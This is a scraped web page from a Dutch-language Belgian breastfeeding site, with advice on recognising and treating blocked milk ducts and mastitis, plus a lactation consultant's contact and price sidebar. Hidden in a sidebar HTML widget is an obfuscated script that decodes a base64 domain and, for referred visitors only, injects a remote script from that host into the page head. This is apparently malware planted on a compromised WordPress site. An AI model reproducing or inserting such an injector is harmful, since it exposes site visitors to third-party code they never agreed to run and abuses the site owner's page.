<p><a href="https://borstvoeding.aardig.be/contact/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="aligncenter wp-image-5108 size-large" src="https://borstvoeding.aardig.be/wp-content/uploads/2019/08/prijslijst1-1-1024x576.jpg" alt="borstvoeding lactatiekundige" width="625" height="352" srcset="https://borstvoeding.aardig.be/wp-content/uploads/2019/08/prijslijst1-1-1024x576.jpg 1024w, https://borstvoeding.aardig.be/wp-content/uploads/2019/08/prijslijst1-1-300x169.jpg 300w, https://borstvoeding.aardig.be/wp-content/uploads/2019/08/prijslijst1-1-768x432.jpg 768w, https://borstvoeding.aardig.be/wp-content/uploads/2019/08/prijslijst1-1-624x351.jpg 624w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a></p>
<h3><span style="color: #0000ff;"><strong><a name="t2"></a>Hoe herken ik een borstontsteking?</strong></span></h3>
<p>De voorloper van een borstontsteking is meestal een <strong>vernauwd melkkanaaltje</strong>. Dat herken je aan een harde, pijnlijke plek in je borst die niet (volledig) verdwenen is na de voeding.</p>
<div id="attachment_768" style="width: 310px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-768" class="wp-image-768 size-medium" title="Borstvoeding: stuwing" src="https://borstvoeding.aardig.be/wp-content/uploads/2010/05/verstopte-melkkanalen-300x234.jpg" alt="Borstvoeding: stuwing" width="300" height="234" srcset="https://borstvoeding.aardig.be/wp-content/uploads/2010/05/verstopte-melkkanalen-300x234.jpg 300w, https://borstvoeding.aardig.be/wp-content/uploads/2010/05/verstopte-melkkanalen.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-768" class="wp-caption-text">Gestuwde borst met beginnende verstopping van melkkanalen</p></div>
<p>Een <strong>borstontsteking</strong> herken je aan:<br />&#8211; grieperig voelen,<br />&#8211; koorts &gt; 38,5°C,<br />&#8211; moeheid,<br />&#8211; hoofdpijn,<br />&#8211; harde pijnlijke plek/schijf,<br />&#8211; de pijnlijke plek is rood/roze en voelt warm aan.</p>
<h3><span style="color: #0000ff;"><strong><a name="t3"></a>Hoe verhelp ik een vernauwd melkkanaaltje en een borstontsteking?</strong></span></h3>
<ul>
<li><b>Voed op verzoek</b>. Zorg dat je kleintje efficiënt bij je drinkt. Twijfel je over het aanleggen of heb je pijn bij het voeden, raadpleeg dan een lactatiekundige.</li>
</ul>
<ul>
<li>Je kan de pijn soms verlichten door je kindje aan te leggen <a title="Borstvoeding: borstvoedingshoudingen" href="https://borstvoeding.aardig.be/borstvoedingstips/aanleggen/#t3" target="_blank" rel="noopener noreferrer">in een andere voedingshouding</a>.</li>
</ul>
<ul>
<li>Je kan de pijn en de zwelling verlichten met een<b> koud kompres </b>na de voeding. Dat mag je tussentijds even herhalen, maar liefst niet vlak voor een voeding of kolfbeurt. Koude vertraagt immers je toeschietreflex.</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignright size-medium wp-image-6112" src="https://borstvoeding.aardig.be/wp-content/uploads/2022/01/mother-obees-300x200.jpg" alt="" width="300" height="200" srcset="https://borstvoeding.aardig.be/wp-content/uploads/2022/01/mother-obees-300x200.jpg 300w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/mother-obees-1024x683.jpg 1024w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/mother-obees-768x512.jpg 768w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/mother-obees-1536x1024.jpg 1536w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/mother-obees-624x416.jpg 624w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/mother-obees.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<ul>
<li>Je mag ook warme kompressen of een warme douchestraal<b> </b>gebruiken vlak voor het voeden of kolven. Maar doe dat enkel als je dat zelf prettig vindt en het verlichting geeft.</li>
</ul>
<ul>
<li><b>Live voeden</b> heeft de voorkeur op kolven. Dat is aangenamer en zachter voor je borsten.</li>
</ul>
<ul>
<li>Leg <b>kwark-kompressen (platte kaas)</b> op je borsten tussen de voedingen: de kwark in een hydrofiele luier of washandje wikkelen en tien minuten op de pijnlijke plek leggen. De frisse kwark verzacht de pijn en helpt de ontsteking genezen.</li>
</ul>
<ul>
<li>Leg <b>koolblad-kompressen</b> op je borsten tussen de voedingen (je tepelhof vermijden): het blad van een kool wassen, de harde nerf eruit snijden, het blad kneuzen en drie keer daags twintig minuten lang op de pijnlijke plek leggen.</li>
</ul>
<ul>
<li>Leg <strong>gember-kompressen </strong>op je borsten tussen de voedingen (je tepelhof vermijden): een kleine gember raspen en koken in water, een schone doek in het afgekoelde water onderdompelen en drie keer daags twintig minuten lang op de pijnlijke plek leggen.</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-6066" src="https://borstvoeding.aardig.be/wp-content/uploads/2022/01/baby-blij-300x200.jpg" alt="" width="300" height="200" srcset="https://borstvoeding.aardig.be/wp-content/uploads/2022/01/baby-blij-300x200.jpg 300w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/baby-blij-1024x683.jpg 1024w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/baby-blij-768x512.jpg 768w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/baby-blij-1536x1024.jpg 1536w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/baby-blij-624x416.jpg 624w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/baby-blij.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<ul>
<li>Leg <strong>kompressen van smalle weegbree</strong> op je borsten tussen de voedingen (je tepelhof vermijden): het blad van smalle weegbree kneuzen en drie keer daags twintig minuten lang op de pijnlijke plek leggen.</li>
</ul>
<ul>
<li>Slik <strong>echinacea</strong>-tabletten om je weerstand te verhogen (niet bij auto-immuunziekte!).</li>
</ul>
<ul>
<li>Slik <strong>kurkuma</strong>-tabletten om de ontsteking te helpen bestrijden en je weerstand te verhogen. Of voeg wat extra kurkuma toe aan je voeding.</li>
</ul>
<ul>
<li>Bij terugkerende borstontstekingen kan het helpen om een <strong>lecithine</strong>-supplement te slikken. Lecithine is een voedingssupplement dat je melk vloeibaarder maakt en vernauwingen voorkomt.</li>
</ul>
<ul>
<li>Neem extra <b>veel rust</b>. Doe een middagdutje, kruip wat vroeger onder de wol, kijk een ontspannende film of lees een goed boek. En laat een aantal karweitjes tijdelijk aan een ander over. In rust krijgt je lichaam beter de kans om te genezen en te herstellen.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-6307 size-large" src="https://borstvoeding.aardig.be/wp-content/uploads/2023/01/prijslijst2-1024x576.jpg" alt="" width="625" height="352" srcset="https://borstvoeding.aardig.be/wp-content/uploads/2023/01/prijslijst2-1024x576.jpg 1024w, https://borstvoeding.aardig.be/wp-content/uploads/2023/01/prijslijst2-300x169.jpg 300w, https://borstvoeding.aardig.be/wp-content/uploads/2023/01/prijslijst2-768x432.jpg 768w, https://borstvoeding.aardig.be/wp-content/uploads/2023/01/prijslijst2-624x351.jpg 624w, https://borstvoeding.aardig.be/wp-content/uploads/2023/01/prijslijst2.jpg 1102w" sizes="auto, (max-width: 625px) 100vw, 625px" /></p>
<ul>
<li>Drink voldoende en <b>eet gezond</b>. Slik eventueel een vitaminepreparaat. Hiermee geef je je lichaam meer energie om te genezen en te herstellen.</li>
</ul>
<ul>
<li>Gebruik bij voorkeur geen tepelhoedje. Want daarmee kan je kleintje je borst minder goed leeg drinken. Wil je toch een tepelhoedje gebruiken, raadpleeg dan <a title="lactatiekundige" href="https://borstvoeding.aardig.be/contact/" target="_blank" rel="noopener noreferrer">een lactatiekundige</a>.</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignright size-medium wp-image-6045" src="https://borstvoeding.aardig.be/wp-content/uploads/2022/01/lactation-tepelhoedje-300x200.jpg" alt="" width="300" height="200" srcset="https://borstvoeding.aardig.be/wp-content/uploads/2022/01/lactation-tepelhoedje-300x200.jpg 300w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/lactation-tepelhoedje-1024x683.jpg 1024w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/lactation-tepelhoedje-768x512.jpg 768w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/lactation-tepelhoedje-1536x1024.jpg 1536w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/lactation-tepelhoedje-624x416.jpg 624w, https://borstvoeding.aardig.be/wp-content/uploads/2022/01/lactation-tepelhoedje.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<ul>
<li>Drinken aan een ontstoken borst heeft geen nadelen voor je kindje. En heeft <b>geen invloed op de melkkwaliteit</b>.</li>
</ul>
<ul>
<li>Je <b>melkproductie</b> kan wel wat achteruitgaan door een borstontsteking. Maar door enkele dagen weer wat vaker aan te leggen of te kolven, heb je dat zo weer opgekrikt! Doe dat vaker aanleggen of kolven wel nadat je genezen bent van je borstontsteking.</li>
</ul>
<ul>
<li>De combinatie van <strong>pijnstillende en ontstekingsremmende medicatie</strong>, zoals paracetamol en ibuprofen, kan de genezing bevorderen. Lees steeds de bijsluiter! En raadpleeg een lactatiekundige, je verloskundige/vroedvrouw of je huisarts voor de juiste dosering.</li>
</ul>
<h3><span style="color: #0000ff;"><strong><a name="t4"></a></strong></span><span style="color: #0000ff;"><strong>Opgelet!</strong></span></h3>
<ul>
<li><strong>Wees lief voor je borsten!</strong> Je borsten doen goed werk. Ga niet hardhandig masseren of knijpen in je borst. Dat is niet nodig. Je kan er zelfs inwendige schade mee veroorzaken. Zelfs zachte druk, zoals van een elektrische tandenborstel, doe je liever niet.</li>
</ul>
<ul>
<li><b>Stop zeker niet met het geven van borstvoeding!!</b> Daarmee vererger je een borstontsteking alleen maar&#8230; Vernauwde melkkanaaltjes en ontstekingen zijn prima te genezen! Ze zijn zeker geen reden om te stoppen met borstvoeding geven.</li>
</ul>
<ul>
<li>Als de koorts langer dan 24u-48u blijft aanhouden of je klachten verergeren, raadpleeg dan je huisarts en een <a href="https://borstvoeding.aardig.be/contact" target="_blank" rel="noopener noreferrer">lactatiekundige</a>.</li>
</ul>
<ul>
<li>Als je koorts boven de 39°C stijgt, raadpleeg dan je huisarts.</li>
</ul>
<ul>
<li>Heb je regelmatig last van een borstontsteking, raadpleeg dan een lactatiekundige om samen de oorzaak te achterhalen.</li>
</ul>
<p style="text-align: center;">© Borstvoeding Aardig 2026</p>


<p></p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Borstvoedingstips&#8230;</h3>			<div class="textwidget"><p style="text-align: justify;">Een website boordevol praktische tips en handige informatie! Een antwoord op alles wat je altijd al wilde vragen over borstvoeding...</p></div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://borstvoeding.aardig.be/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Zoeken" />
				</div>
			</form></aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><p><center></p>
<table border="2">
<tbody>
<tr>
<td>
<h2 style="text-align: center;"><span style="color: #0000ff;">Borstvoedings- & voedingsadvies!<br />
NL / ENG</p>
<p>0474/03.65.02 (telefoon, WhatsApp)</p>
<p>Tele-consultatie 50 euro/60min<br />
Video-consultatie 95 euro/120min<br />
Huisbezoek 130 euro/120min + km</p>
<p>Katrien Nauwelaerts<br />
Lactatiekundige IBCLC<br />
Voedingskundige<br />
Herborist<br />
&nbsp;<br />
</span></h2>
<p></center></td>
</tr>
</tbody>
</table>
<p></center></p>
</div>
		</aside><aside id="text-18" class="widget widget_text">			<div class="textwidget"><p><center><img decoding="async" title="IBCLC" src="https://borstvoeding.aardig.be/wp-content/uploads/2019/06/IBCLC_Logo_Color_Final.jpg.jpg" alt="" width="135" border="0" /></center></p>
</div>
		</aside><aside id="text-19" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-5421" src="https://borstvoeding.aardig.be/wp-content/uploads/2020/05/thankyou-248x300.jpg" alt="borstvoeding" width="248" height="300" srcset="https://borstvoeding.aardig.be/wp-content/uploads/2020/05/thankyou-248x300.jpg 248w, https://borstvoeding.aardig.be/wp-content/uploads/2020/05/thankyou.jpg 457w" sizes="auto, (max-width: 248px) 100vw, 248px" /></p>
</div>
		</aside><aside id="text-17" class="widget widget_text">			<div class="textwidget"><center><a href="https://www.goldlactation.com/">
<img title="GOLD Lactation" 
src="https://borstvoeding.aardig.be/wp-content/uploads/2015/04/gold.gif"
width="135" border="0" alt="" ></a></center></div>
		</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><center><a href="https://www.ilactation.com">
<img title="I'm attending iLactation's online breastfeeding conference!" 
src="https://ilactation.com/wp-content/uploads/2018/01/Speaker-B.gif" 
width="150" border="0" alt="I'm a speaker for iLactation's online breastfeeding conference!" ></a></center>


</div>
		</aside><aside id="text-16" class="widget widget_text">			<div class="textwidget"><center><a href="https://www.moedermelknetwerk.nl">
<img title="Moedermelk Netwerk" 
src="https://borstvoeding.aardig.be/wp-content/uploads/2019/06/logo-mome.jpeg"
width="135" border="0" alt="" ></a></center></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Auteursrecht</h3>			<div class="textwidget"><br>
<p style="text-align: justify;">Deze website is in licentie gegeven volgens <a href=https://creativecommons.org/licenses/by-nc-sa/3.0/>een Creative Commons Naamsvermelding-NietCommercieel-GelijkDelen 3.0 Unported licentie.</a></p>
<p style="text-align: justify;">Toestemming met betrekking tot rechten die niet onder deze licentie vallen dienen aangevraagd te worden bij <a href=https://borstvoeding.aardig.be/contact/>Katrien Nauwelaerts</a>!</p></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="&#039;Semantic Personal Publishing Platform&#039;">
				Ondersteund door WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://borstvoeding.aardig.be/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://borstvoeding.aardig.be/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://borstvoeding.aardig.be/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://borstvoeding.aardig.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Opgehaald 2126 objecten (940 KB) van Redis gebruikt PhpRedis (v6.2.0).
-->
